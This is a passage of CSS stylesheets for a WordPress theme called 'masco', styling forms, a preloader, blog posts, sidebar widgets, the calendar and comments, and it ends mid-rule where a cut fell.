/* Re-display the Theme Footer when Infinite Scroll has reached its end. */
.infinity-end.neverending .site-footer {
    display: block;
}

/*--------------------------------------------------------------
                                # Utilities
                                --------------------------------------------------------------*/

/* Accessibility
                                --------------------------------------------- */

/* Text meant only for screen readers. */
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    clip-path: none;
    color: #21759b;
    display: block;
    font-size: 0.875rem;
    font-weight: 600;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
}

/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
    outline: 0;
}

/* Alignments
                                --------------------------------------------- */
.alignleft {

    /*rtl:ignore*/
    float: left;

    /*rtl:ignore*/
    margin-right: 1.5em;
    margin-bottom: 1.5em;
}

.alignright {

    /*rtl:ignore*/
    float: right;

    /*rtl:ignore*/
    margin-left: 1.5em;
    margin-bottom: 1.5em;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 1.5em;
}

/* others css */

.sp-80 {
    padding: 100px 0;
}

a,
span {
    display: inline-block;
}

/* Form css
                                 - ---------------------------------*/
div.wpforms-field-container {
    display: flex;
    flex-wrap: wrap;
    margin-left: -15px !important;
    margin-right: -15px !important;
}

div.wpforms-container-full .wpforms-form .wpforms-field.col-md-6 {
    padding: 0 15px !important;
    min-width: 25%;
}

div.wpforms-container-full .wpforms-form .wpforms-field {
    width: 100%;
    padding: 0 15px !important;
    margin-bottom: 30px;
}

span.wpforms-required-label {
    display: none;
}

div.wpforms-container-full .wpforms-form label.wpforms-field-label,
label {
    color: var(--heading-color);
    font-weight: 500;
    margin-bottom: 15px;
}

div.wpforms-container-full .wpforms-form input[type=date],
div.wpforms-container-full .wpforms-form input[type=datetime],
div.wpforms-container-full .wpforms-form input[type=datetime-local],
div.wpforms-container-full form.wpforms-form input[type=email],
div.wpforms-container-full .wpforms-form input[type=month],
div.wpforms-container-full .wpforms-form input[type=number],
div.wpforms-container-full .wpforms-form input[type=password],
div.wpforms-container-full .wpforms-form input[type=range],
div.wpforms-container-full .wpforms-form input[type=search],
div.wpforms-container-full .wpforms-form input[type=tel],
div.wpforms-container-full .wpforms-form input[type=text],
div.wpforms-container-full .wpforms-form input[type=time],
div.wpforms-container-full .wpforms-form input[type=url],
div.wpforms-container-full .wpforms-form input[type=week],
div.wpforms-container-full .wpforms-form select {
    height: 50px !important;
    border: 1px solid #eaeced !important;
    color: #81838c !important;
    padding: 15px !important;
    transition: .3s;
}

.nice-select {
    width: 100%;
    display: block;
    float: unset;
    height: 50px;
    line-height: 50px;
    padding-right: 32px;
}

.nice-select .option {
    padding: 3px 20px;
    font-weight: 600;
    font-size: 16px;
    line-height: 32px;
    white-space: break-spaces;
}



.nice-select .current {
    color: var(--text-color);
    word-break: break-all;
    overflow: hidden;
    width: 100%;
    display: block;
    font-weight: 400;
    font-size: 16px;
}



.nice-select:focus,
.nice-select:active {
    border-color: #e8e8e8;
    outline: none !important;
    padding-right: 28px;
}

.nice-select.open .list {
    width: 100%;
}

.nice-select:after {
    border-color: var(--text-color);
    right: 20px;
}

.nice-select:after {
    border-bottom: 2px solid #696871;
    border-right: 2px solid #696871;
    height: 9px;
    width: 9px;
}

::placeholder {
    color: var(--text-color);
}

div.wpforms-container-full .wpforms-form textarea,
textarea {
    border: 1px solid #eaeced;
    color: #81838c;
    padding: 15px;
    transition: .3s;
    color: var(--heading-color);
    font-size: 18px;
    font-weight: 400;
    line-height: 26px;
}


.wpcf7-form br {
    display: none;
}

.wpcf7-form-control-wrap {
    display: block;
    /* margin-bottom: 20px; */
}

textarea {
    width: 100%;
    max-height: 140px;
}

div.wpcf7 .ajax-loader {
    position: absolute;
    top: 20px;
    right: 30px;
}

.masco-contact-form-2 input[type=submit] {
    width: 213px;
}



.masco-menu-bottom a {
    width: 100%;
    background-color: var(--accent-color);
    color: var(--heading-color);
    font-weight: 600;
    text-align: center;
    padding: 13px 0px;
    border-radius: 3px;
    font-size: 16px;
    line-height: 25px;
}

.masco-menu-bottom {
    margin-top: 25px;
    display: none;
}


.site-branding.mobile-version.has-site-logo {
    position: absolute;
    z-index: 99999;
    top: 31px;
    display: none;
    padding: 0px;
}

/*new add*/
.admin-bar .sticky-wrapper {
    margin-top: 32px;
}

.admin-bar .is-sticky .navbar-inner {
    margin-top: 0;
}

@media (max-width: 1024px) {
    .admin-bar .navbar-inner {
        margin-top: 32px;
    }


}

@media (min-width: 768px) and (max-width: 782px) {

    .admin-bar .sticky-wrapper,
    .admin-bar .navbar-inner {
        margin-top: 45px;
    }

}



@media (max-width: 767px) {

    .admin-bar .sticky-wrapper,
    .admin-bar .navbar-inner {
        margin-top: 46px;
    }

}

@media (max-width: 600px) {
    .admin-bar .sticky-wrapper.is-sticky {
        margin-top: 0;
    }

}

--- FILE ---
content_type: text/css
request_url: https://devlancetech.com/wp-content/themes/masco/assets/css/theme-style.css?ver=1.1.0
body_size: 8596
content:
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# reset css
# blog css
# comment css
# Components
# single post item
# post-pagination
# mailchimp form
# Elmentor tweaks
# masco case study
# 404 page css
# job
# job list css
# login form css
*/

:root {
    --heading-color: #0A102F;
    --text-color: #3B3F59;
    --accent-color: #3147FF;
    --accent-color-2: #3147FF;
    --white-color: #ffffff;
    --heading-font: 'Plus Jakarta Sans', sans-serif;
    --body-font: 'Inter', sans-serif;
    --white-bg: #fff;
    scroll-behavior: auto;
}


/* PRELOADER CSS  */
.masco-preloader-wrap {
    position: fixed;
    z-index: 1222;
    width: 100%;
    height: 100%;
    background-color: #fff;
    display: flex;
    justify-content: center;
    align-items: center;
}

.masco-preloader {
    display: inline-block;
    position: relative;
    width: 74px;
    height: 100px;
    align-items: center;
    justify-content: center;
}

.masco-preloader div {
    position: absolute;
    top: 33px;
    width: 13px;
    height: 13px;
    border-radius: 50%;
    background: var(--accent-color-2);
    animation-timing-function: cubic-bezier(0, 1, 1, 0);
}

.masco-preloader div:nth-child(1) {
    left: 8px;
    animation: masco-preloader1 0.6s infinite;
}

.masco-preloader div:nth-child(2) {
    left: 8px;
    animation: masco-preloader2 0.6s infinite;
}

.masco-preloader div:nth-child(3) {
    left: 32px;
    animation: masco-preloader2 0.6s infinite;
}

.masco-preloader div:nth-child(4) {
    left: 56px;
    animation: masco-preloader3 0.6s infinite;
}

@keyframes masco-preloader1 {
    0% {
        transform: scale(0);
    }

    100% {
        transform: scale(1);
    }
}

@keyframes masco-preloader3 {
    0% {
        transform: scale(1);
    }

    100% {
        transform: scale(0);
    }
}

@keyframes masco-preloader2 {
    0% {
        transform: translate(0, 0);
    }

    100% {
        transform: translate(24px, 0);
    }
}

/* preloader end  */

body {
    font-family: var(--body-font);
    font-weight: 400;
    overflow-x: hidden;
}

:focus {
    outline: none;
}

.page .content-block .container {
    max-width: 1140px;
}

/* blog css */
footer.footer-section {
    position: relative;
}


header {
    position: fixed;
    z-index: 9999;
    width: 100%;
    top: 0;
}

.content-block .entry-title {

    /* Style for "How To Blo" */
    font-size: 48px;
    font-weight: 600;
    line-height: 1.5;
    margin-bottom: 15px;
    margin-right: 15px;
}

.post-details-page a {
    color: var(--headng-color);
}

.nav-links .nav-subtitle {
    color: var(--heading-color);
    display: block;
    margin-bottom: 16px;
    font-weight: 500;
    font-size: 20px;
    line-height: 28px;
}

.nav-links a:hover .nav-subtitle {
    color: var(--accent-color);
}

.nav-links a .nav-title svg path {
    transition: 0.4s;
}

.nav-links a:hover .nav-title svg path {
    fill: var(--accent-color) !important;
}

.nav-links .nav-title {
    color: var(--text-color);
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    display: flex;
    align-items: center;
    position: relative;
}

.nav-links .nav-previous .nav-title {
    padding-right: 40px;
}

.nav-links .nav-next .nav-title {
    padding-left: 40px;
}

.nav-links a {
    text-decoration: none;
    position: relative;
}

.nav-links .nav-title svg {
    position: absolute;
    top: -37px;
}

.nav-links .nav-previous .nav-title svg {
    margin-right: 15px;
    left: 0;
}

.nav-links .nav-next .nav-title svg {
    right: 0;
}

.nav-links .nav-previous {
    padding-right: 10px;
}

.nav-links .nav-next {
    padding-left: 10px;
}

.entry-footer span.tags-links {
    border-top: 1px solid #E7E9ED;
    padding-top: 40px;
    padding-bottom: 40px;
}

.widget .tagcloud a:last-child {
    margin-bottom: 0px;
}

.nav-links .nav-previous span.nav-subtitle {
    padding-left: 40px;
}

.nav-links .nav-next span.nav-subtitle {
    padding-right: 40px;
}

.entry-content blockquote a {
    text-decoration: underline;
}


.content-block .entry-header {
    margin-bottom: 50px;
}

/*.post-category {
    position: absolute;
    top: 24px;
    right: 24px;
}*/

.post-category a span {
    color: var(--heading-color);
}

.post-category a {
    line-height: 24px;
    padding: 5px 22px;
    background: rgba(10, 16, 47, 0.05);
    border-radius: 50px;
}



.post-category:hover a {
    color: white !important;
    background-color: #3147FF;
}

.post-category:hover a span {
    color: white;
}

.post-details-page .post-thumbnail img {
    max-height: 450px;
    object-fit: cover;
    width: 100%;
    border-radius: 10px;
}

.post-thumbnail img {
    transition: all 0.4s ease-in-out;
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.post-details-page .entry-content {
    padding-right: 50px;
    margin-bottom: 50px;
}

.entry-content:after {
    display: block;
    clear: both;
    content: "";
}

.entry-content p {
    margin-bottom: 20px;
    font-weight: 400;
    font-size: 18px !important;
    line-height: 26px;
    color: var(--text-color);
}

.nice-select ul li:after {
    display: none;
}

.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
    margin-bottom: 15px;
}

.entry-meta>span {
    padding-left: 10px;
    position: relative;
    margin-right: 10px;
}

.entry-meta>span:after {
    content: "";
    width: 5px;
    height: 5px;
    background-color: var(--text-color);
    border-radius: 50%;
    position: absolute;
    top: 50%;
    left: 0;
    transform: translatey(-50%);
}

.entry-meta>span:first-child {
    padding-left: 0;
}

.entry-meta>span:first-child:after {
    display: contents;
}

.entry-meta a,
.entry-meta span {

    color: #6E727D;
    font-size: 19px;
    font-weight: 400;
    letter-spacing: -0.2px;
    line-height: 32px;
}


footer.entry-footer a {
    font-weight: 500;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: 0px;
    color: var(--text-color);
    background: #EAE9F2;
    border-radius: 5px;
    padding: 10px 13px 10px 14px;
}

.widget-title {
    font-style: normal;
    font-weight: 600;
    font-size: 21px;
    line-height: 1.5;
    margin-bottom: 25px;
}

.widget_rss .widget-title a {
    font-size: 19px;
    font-weight: 700;
    letter-spacing: -0.5px;
    line-height: 1.315;
    margin-bottom: 0;
}

.widget_rss ul li {
    border-bottom: 1px solid #eae9f2;
    padding-top: 20px;
    padding-bottom: 26px !important;
}

.widget_rss .rssSummary {
    margin: 12px 0;
    line-height: 30px;
    color: var(--heading-color);
}

.widget_rss cite {
    font-weight: 500;
    color: var(--heading-color);
}

.widget strong {
    color: var(--heading-color);
}

.widget_rss span.rss-date {
    font-style: normal;
    font-weight: normal;
    font-size: 13px;
    line-height: 1.5;
    display: block;
    color: var(--heading-color);
}

.widget ul {
    list-style: none;
    padding: 0;
    margin: 0;
}

.widget {
    margin: 0;
    padding: 30px;
    border-radius: 10px;
    margin-bottom: 30px;
    background-color: #FAF9F5;
}

.widget.masco_recent_posts_Widget {
    padding: 0;
    border-radius: 0;
    background-color: transparent;
}

#monster-widget-placeholder-7 {
    margin-bottom: 25px;
}

section#monster-widget-placeholder-9 {
    margin-top: -3px;
}

.widget:last-child {
    margin-bottom: 0;
}

.widget ul li {
    font-size: 18px;
    line-height: 1;
    font-weight: normal;
    padding-bottom: 20px;
    position: relative;
    color: #13111A;
}

.widget ul li.current-cat a {
    font-weight: 600;
}

.widget .post-item {
    margin-bottom: 24px;
    position: relative;
}

.post-item .post-title {
    font-weight: 600;
    font-size: 16px;
    line-height: 24px;
    color: #13111A;
}

ul.wp-block-categories-list li {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 14px 0;
    border-bottom: 1px solid rgba(10, 16, 47, 0.1);
}

.widget_rss ul li:last-child {
    padding-bottom: 5px !important;
    padding-bottom: 0;
}

.widget ul li:last-child {
    border: none;
    padding-bottom: 0;
}

.widget ul li:first-child {
    padding-top: 0;
}

.widget .post-date {
    font-style: normal;
    font-size: 14px;
    line-height: 20px;
    color: #13111A;
    display: flex;
    align-items: center;
    font-weight: 400;
}

.widget .post-date svg {
    margin-right: 10px;
}

.widget.masco_recent_posts_Widget .post-date {
    margin-bottom: 10px;
}

.blog-sidebar-single-wrapper .wp-block-categories-list li {
    border-bottom: 0 !important;
    padding: 0px 0px 10px 0px;
    color: var(--white-bg);
}

.wp-block-button__link {
    color: #fff !important;
}

.masco_recent_posts_Widget .post-item:last-child {
    border-bottom: 0;
}

.widget a:hover {
    color: #13111A;
}


.widget h2 {
    font-weight: 600;
    font-size: 18px;
    line-height: 28px;
    color: var(--heading-color);
    border-bottom: 3px solid var(--heading-color);
    padding-bottom: 8px;
    display: inline-block;
    margin-bottom: 30px;
}

.widget-area .nice-select {
    line-height: 35px;
    padding: 8px 15px;
}

ol li:after {
    display: none;
}

.widget-area .nice-select .list {
    width: 100%;
}

.left-sidebar .widget-area {
    margin-right: 70px;
}

.textwidget img {
    margin: 7px 0;
}

.search-form input#search {
    height: 60px;
    width: 100%;
    padding: 0 25px 0 60px;
    color: var(--text-color);
    border: none;
    background-color: #fff;
    border-radius: 10px;
    box-shadow: 0px 6px 30px rgba(0, 0, 0, 0.06);
}

.search-form button[type=submit] {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    background-color: transparent;
    border: none;
    color: var(--heading-color);
    width: auto;
    cursor: pointer;
    padding: 0 24px;
    font-size: 22px;
}

.search-form {
    position: relative;
}

.search-form input#search {
    width: 100%;
}

.search-form button[type=submit] svg path {
    fill: var(--heading-color);
}



.widget .post-item {
    margin-bottom: 24px;
    display: flex;
}

@media (max-width: 1199px) {
    .widget .post-item {
        display: block;
    }
}

.widget .post-thumb a {
    display: block;
    border-radius: 5px;
    overflow: hidden;
    background-color: #dfdbdb;
    height: 100px;
    width: 150px;
    margin-right: 15px;
}

/*For Tablet Layout*/
@media (max-width: 1199px) {
    .widget .post-thumb a {
        margin-bottom: 18px;
        width: 100%;
        height: 100%;
    }

}

.widget .post-thumb img {
    object-fit: cover;
    width: 100%;
    height: 100%;
}

.widget .post-text {
    margin-bottom: 0;
    display: inline-grid;
}



.widget a,
.widget ul li a {
    color: #13111A;
    font-weight: normal;
    font-style: normal;
    font-size: 18px;
    line-height: 28px;
    margin-bottom: 0px;
}

.wp-block-latest-posts__post-author,
.wp-block-latest-posts__post-date {
    color: var(--text-color);
    font-size: 14px;
    line-height: 26px;
    margin-top: 10px;
    display: contents;
}

.wp-block-search__inside-wrapper input {
    padding: 15px 15px 15px 60px;
    height: 60px;
    font-size: 16px;
    border-radius: 50px;
}

ul.wp-block-latest-posts__list.has-dates.wp-block-latest-posts li {
    display: inline-block;
}

ul.wp-block-latest-posts__list.has-dates.wp-block-latest-posts li a {
    display: grid;
}

.wp-block-latest-posts__featured-image.alignleft img {
    width: 100px !IMPORTANT;
    height: 100px !IMPORTANT;
    border-radius: 4px;
}

.wp-block-latest-posts__featured-image.alignleft {
    margin-bottom: 0;
}

.widget_recent_entries.widget ul li a {
    display: block;
}

.widget.widget_recent_entries ul li span.post-date {
    display: block;

    /* Style for "Jan 14, 20" */
    font-style: normal;
    font-weight: normal;
    font-size: 13px;
    line-height: 1.5;
}



p.wp-block-tag-cloud {
    margin-bottom: 0;
}

.comment-form-main-wrapper .row>div {
    display: flex;
    flex-direction: column-reverse;
}

li.recentcomments .comment-author-link {
    color: var(--white-bg);
    font-weight: 600;
    font-size: 17px;
    line-height: 1.57;
}

/* .widget.widget_recent_entries ul li,
.widget.widget_recent_comments ul li {
    border-bottom: 1px solid rgba(234, 233, 242, 0.102751);
} */

.widget.widget_recent_entries ul li:last-child,
.widget.widget_recent_comments ul li:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none;
}

#wp-calendar #today a {
    color: var(--accent-color-2);
}

#wp-calendar #today {
    background-color: #EFF0F4;
}

#wp-calendar th {
    background-color: #EFF0F4;
}

#wp-calendar caption {
    caption-side: top;
    text-align: center;
    color: #0A102F;
    font-weight: 700;
    padding: 14px 0;
}

.wp-block-gallery:not(.has-nested-images).alignleft {
    margin-right: 20px;
}

figcaption.blocks-gallery-caption {
    margin-bottom: 20px;
}

/* table#wp-calendar {
    margin-bottom: 0;
} */
li.blocks-gallery-item:after {
    display: none;
}

nav.wp-calendar-nav {
    margin-bottom: -41px;
    margin-top: 0;
}

div#calendar_wrap {
    display: flex;
    flex-direction: column-reverse;
}

span.wp-calendar-nav-next {
    float: right;
}

nav.wp-calendar-nav a {
    font-size: 15px;
    margin-bottom: 4px;
}

.widget table td.has-calendar-link {
    background-color: var(--accent-color-2);
}

.widget table td.has-calendar-link a {
    color: #fff;
    margin-bottom: 0;
    font-weight: 400;
    font-size: 14px;
}


.wp-calendar-table td,
.wp-calendar-table th {
    text-align: center;
    font-size: 14px;
}


/*
.widget {
    background: transparent;
    box-sizing: border-box;
    border-radius: 10px;
    padding: 30px 30px 30px 30px;
} */


table {
    width: 100%;
}

table thead tr:first-child,
table tbody tr:first-child {
    border-top: 1px solid #dcdcdc;
}

table thead tr,
table tbody tr {
    border-bottom: 1px solid #dcdcdc
}

table thead tr th,
table thead tr td,
table tbody tr th,
table tbody tr td {
    border-right: 1px solid #dcdcdc;
    padding: 10px;
    background: #fff;
}

.widget table td.has-calendar-link a {
    color: #fff;
}

table thead tr th:first-child,
table thead tr td:first-child,
table tbody tr th:first-child,
table tbody tr td:first-child {
    border-left: 1px solid #dcdcdc;
}

table tfoot tr td#prev,
table tfoot tr td#next {
    content: var(--accent-color-2);
    padding: 15px;
}

table tfoot tr td#prev a,
table tfoot tr td#next a {
    color: var(--accent-color-2);
}

table tfoot tr td#prev a:hover,
table tfoot tr td#next a:hover {
    color: var(--accent-color-2);
}

.wp-block-tag-cloud a,
.widget .tagcloud a {
    display: inline-flex;
    justify-content: center;
    align-items: center;
    padding: 4px 23px;
    font-weight: 400;
    font-size: 17.8509px !important;
    line-height: 26px;
    color: rgba(10, 16, 47, 0.8);
    margin-bottom: 10px;
    margin-right: 10px;
    transition: all 0.4s;
    background: rgba(10, 16, 47, 0.04);
    border-radius: 55.7291px;
}

.wp-block-tag-cloud a:hover,
.widget .tagcloud a:hover {
    color: white;
    background-color: var(--accent-color);
}

.tags-links>strong,
.cat-links>strong {
    margin-right: 10px;
}

footer.entry-footer .cat-links strong {
    display: none;
}

.single footer.entry-footer {
    justify-content: space-between;
    position: relative;
    flex-wrap: wrap;
}

.single .entry-footer span.edit-link {
    min-width: 100%;
    text-align: right;
    display: none;
}

.cat-links>strong,
.tags-links strong {
    left: 0;
    top: 0;
    line-height: 40px;
}

.entry-footer span.cat-links,
.entry-footer .tags-links {
    position: relative;
    padding-left: 0;
    display: block;
    line-height: 48px;
}

.entry-footer span.cat-links {
    padding-bottom: 0;
    line-height: 40px;
    display: none;
}

/* .single .post {
    box-shadow: 0px 4px 40px rgba(43, 89, 255, 0.08);
    border-radius: 10px;
}
 */
/* .single-post-content-wrap {
    padding: 20px 0px 0px 0px;
} */

/* comment css */
.comment-form-area {
    border-radius: 10px;
}

.comment-reply-title {
    color: var(--heading-color);
    margin-bottom: 30px;
    font-weight: 500;
    font-size: 20px;
}

#commentform .logged-in-as {
    margin-bottom: 30px;
}

label {
    /* Style for "Your name" */
    font-family: var(--body-font);
    font-style: normal;
    font-weight: normal;
    font-size: 16px;
    line-height: 1.5;
    margin-bottom: 10px;
}

#commentform textarea,
#commentform input:not([type=submit]):not([type=checkbox]) {
    border-radius: 0;
    border: none;
    width: 100%;
    transition: .3s;
    margin-bottom: 0;
    border-radius: 3px;
}

textarea#comment {
    height: 250px;
    padding: 30px;
    box-sizing: border-box;
    box-shadow: 0px 4px 80px rgb(8 15 30 / 6%);
}

.comment-respond input#submit {
    background-color: var(--accent-color);
    color: var(--white-bg);
    padding: 5px 15px;
    border-radius: 3px;
    border: none;
    cursor: pointer;
    transition: .3s;
    width: auto;
    font-weight: 500;
    font-size: 16px;
    line-height: 24px;
    font-family: var(--body-font);
    min-width: 210px;
    min-height: 60px;
}

.comment-respond input#submit:hover {
    background-color: var(--heading-color);
}

#commentform input:not([type=submit]):not([type=checkbox]) {
    height: 60px;
    padding: 0 30px;
    color: var(--text-color);
    font-style: normal;
    font-weight: 400;
    font-size: 18px;
    line-height: 26px;
    box-shadow: 0px 4px 80px rgba(8, 15, 30, 0.06);
}

#commentform input::placeholder {
    color: #9C9AAA;
}

p.comment-form-author,
p.comment-form-email {
    display: block;
}

p.comment-form-author {
    padding-right: 0;
}

.comment-form-cookies-consent label {
    display: inline;
    margin-bottom: 0;
}

#commentform textarea:focus,
#commentform input:not([type=submit]):not([type=checkbox]):focus {
    border-color: var(--accent-color-2);
}

.comment-list,
.comment-list .children {
    list-style: none;
}

ol.comment-list {
    padding: 0;
    margin: 0;
    background-color: transparent;
}

.comment-list .comment,
ol.comment-list .trackback,
ol.comment-list .pingback {
    position: relative;
    margin-top: 30px;
    background-color: transparent;
    border-radius: 10px;
}

ol.comment-list .trackback .edit-link,
ol.comment-list .pingback .edit-link {
    margin-top: 0;
}

.comment-list .comment img.avatar.photo {
    border-radius: 50%;
    object-fit: cover;
    width: 80px;
    height: 80px;
    float: left;
    margin-right: 17px;
    position: absolute;
    left: 30px;
}

.comment-list .comment .comment-author.vcard,
.comment-list .comment .comment-author.vcard a {
    color: var(--heading-color);
    font-style: normal;
    font-weight: bold;
    font-size: 14px;
    line-height: 20px;
    display: inline-grid;
}

.comment-list .comment .comment-author.vcard cite.fn {
    font-style: normal !important;
}

.comment-list .comment .comment-meta.commentmetadata {
    font-size: 12px;
    text-transform: uppercase;
    position: absolute;
    top: 0;
}

.comment-list .comment .reply {
    display: inline-block;
    order: 3;
    position: absolute;
    right: 30px;
    top: 30px;
}


.comment-list .comment .cld-like-wrap.cld-common-wrap a {
    color: var(--heading-color);
    transition: .3s ease-in-out;
}

.comment-list .comment .cld-like-wrap.cld-common-wrap a:hover {
    color: #e5e5e5;
}

.comment.parent .comment-body {
    margin-bottom: 30px;
}

.comment .comment-meta {
    overflow: hidden;
    order: 2;
}

.comment-content {
    margin-top: 15px;
    color: var(--text-color);
    font-weight: 400;
    font-size: 18px;
    line-height: 26px;
    order: 2;
}

.comment-list .comment .comment-author.vcard b.fn {
    display: inline-block;
    font-weight: 500;
    font-size: 14px;
    line-height: 20px;
}

.children .comment .comment-body {
    border: none;
    margin-bottom: 0;
}

.comment-list .children {
    padding-left: 15%;
}

.comments-title {
    color: var(--heading-color);
    font-weight: 500;
    font-size: 20px;
    line-height: 28px;
    margin-top: 45px;
    margin-left: 30px;
    margin-bottom: 45px;
}

.comment-list .children .children {
    padding-left: 0 !important;
}

.masco-comment-loadmore-btn {
    cursor: pointer;
    color: var(--accent-color-2);
    letter-spacing: -0.53px;
    font-weight: 700;
}

.masco-comment-loadmore-btn i,
.masco-comment-loadmore-btn svg {
    margin-left: 30px;
}


.comment-metadata a {
    color: var(--text-color);
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    margin-top: 12px;
}


.comment-reply-title small {
    margin-left: 20px;
    font-size: 70%;
}

#commentform>p {
    margin-bottom: 30px;
    font-style: normal;
    font-weight: normal;
    font-size: 14px;
    line-height: 1.5;
}

#commentform>p.form-submit {
    margin-bottom: 0;
}

.comment-respond {
    background: rgba(97, 118, 134, 0.02);
    opacity: 1;
    padding: 30px;
    border-radius: 5px;
    margin-top: 50px;
}

p.comment-form-email {
    order: -1;
}

p.comment-form-author {
    order: -1;
}

p.comment-notes {
    order: -3;
    display: none;
}

.comment div#respond {
    margin-bottom: 30px;
    padding: 30px;
    background: #f9f7f7;
    border-radius: 10px;
    margin-top: 30px;
}


.comment-list .comment .comment-author .says {
    display: none;
}

.comment-list .comment .comment-author.vcard b.fn:before {
    content: "-";
    margin-right: 5px;
    display: none;
}

.comment-list .comment .reply a {
    font-family: var(--body-font);
    font-style: normal;
    font-weight: 500;
    font-size: 18px;
    line-height: 18px;
    color: var(--text-color);
}

.comment-list .comment .reply a:hover {
    color: var(--accent-color);
}

.comment-metadata .edit-link {
    margin-top: 0;
}

.comment-content p:last-child {
    margin-bottom: 30px;
}

.comment-list .comment .comment-body,
ol.comment-list .trackback,
ol.comment-list .pingback {
    display: flex;
    flex-direction: column;
    position: relative;
    border-bottom: 1px solid #377cfd24;
}

.comment-list .comment .comment-body {
    padding-left: 140px;
    background: transparent;
    border-radius: 10px;
    display: flex;
    /* flex-direction: column-reverse; */
    transition: 0.4s;
}

.comment-list .comment .children .comment {
    box-shadow: unset;
    margin-bottom: 0;
}


p.comment-form-cookies-consent {
    display: flex;
    align-items: center;
}

input#wp-comment-cookies-consent {
    height: auto;
}




.comment-list .comment .comment img.avatar.photo {
    width: 50px;
    height: 50px;
}

.comment-list .comment .comment .comment-body {
    padding-left: 100px;
    background: transparent;
    margin-bottom: 30px;
    border-radius: 10px;
    display: flex;
    /* flex-direction: column-reverse; */
}

.comment-list .comment .comment-body {
    border-bottom: 1px solid rgba(97, 118, 134, 0.08) !important
}

.comment-body {
    border-bottom: 1px solid rgba(97, 118, 134, 0.08) !important;
    border-radius: 0px !important;
}

.comment #commentform .logged-in-as {
    margin-bottom: 20px;
}

#commentform .logged-in-as,
#commentform .logged-in-as a {
    color: var(--text-color);
    font-weight: 450;
    font-size: 16px;
    line-height: 28px;
}

.comment-list .comment:last-child .comment-body {
    border-bottom: none;
    padding-right: 30px;
}

.comment #commentform>p {
    margin-bottom: 15px;
}

.comment #commentform>p.comment-notes {
    margin-bottom: 25px;
}



/* single comment modify */
.single-post .comment-body {
    border-bottom: 0px !important;
    padding-bottom: 20px;
}

.single-post ol.comment-list .trackback,
.single-post ol.comment-list .pingback {
    margin-top: 20px !important;
}

.single-post .comments-title {
    margin-left: 0 !important;
}

div#comments {
    margin-bottom: 30px;
}

/* single post item */
.single-post .post-thumbnail {
    padding-bottom: 35px;
}

.single-post-item img {
    transform: scale(1.04);
}

.single-post-item a.post-thumbnail {
    display: block;
}

.single-post-item a.post-thumbnail img {
    object-fit: cover;
    height: 500px;
    border-radius: 10px 10px 0px 0px;
    width: 100%;
}

.category-date-area {
    margin: 15px 0px 35px 0px;
}

.category-date-area {
    margin-top: 0px !important;
}

.masco-single-post-date {
    color: var(--heading-color);
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
}

.category-date-area .separator {
    margin: -3px 5px 0px 5px;
}

.category-date-area .category-single span a {
    font-weight: 700;
    font-size: 14px;
    line-height: 24px;
    color: var(--text-color);
}

.category-date-area .separator i {
    font-size: 5px;
    color: var(--text-color);
    margin: 0px 8px;
}

.single-post-item .entry-title a {
    color: var(--heading-color);
}

.single-post-item .entry-title {
    font-size: 30px;
    line-height: 1.4;
    color: var(--heading-color);
    font-weight: 700;
    margin-bottom: 15px;
    letter-spacing: -1px;
    margin-top: 20px;

}

.single-post-item p {
    margin-bottom: 30px;
    line-height: 30px;
    font-weight: 400;
    letter-spacing: 0;
    font-size: 18px;
    color: var(--text-color);
}

.single-post-item .post-meta {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}

@media (max-width: 374px) {
    .single-post-item .post-meta {
        display: block;
    }

}

.post-read-more a {
    color: #0A102F;
    font-style: normal;
    font-weight: 700;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0;
    display: flex;
    align-items: center;
    margin-bottom: 0;
    border-radius: 0;
    background-color: transparent;
}

@media (max-width: 479px) {
    .post-read-more a {
        width: 160px;
        height: 50px;
    }

}

.single-post-item:hover .post-read-more a {
    color: #3147FF;
}

.single-post-item:hover .post-read-more a svg path {
    fill: #3147FF;
}


.post-comments-icon {
    margin-top: -3px;
}

.post-read-more a svg {
    width: 16px;
    transition: .4s;
    margin-left: 8px;
}

.post-read-more a svg path {
    fill: #0A102F;
}

/*.post-read-more a:hover svg {
    transform: translatex(10px);
}
*/

.post-bottom {
    padding-top: 30px;
    border-top: 1px solid rgba(91, 116, 134, 0.1);
}

.single-post .post-bottom {
    padding-top: 40px;
    padding-bottom: 40px;
    border-top: 1px solid rgba(91, 116, 134, 0.1);
}


.masco-post-author p {
    font-weight: 600;
    font-size: 14px;
    line-height: 20px;
    color: #0A1931;
}

.masco-post-author p span {
    font-weight: 400;
    margin-left: 3px;
}

.single-post-item .post-meta i {
    color: var(--heading-clor);
    font-size: 5px;
}

.single-post .post-bottom .masco-post-author p {
    font-size: 20px;
    line-height: 28px;
}

.single-post-item .comment-meta,
.single-post-item .posted-on,
.single-post-content-wrap .comment-meta,
.single-post-content-wrap .posted-on {
    position: relative;
}

.single-post-item .comment-meta:before,
.single-post-content-wrap .comment-meta:before {
    content: "";
    width: 24px;
    height: 24px;
    left: 0;
    top: 0;
    position: absolute;
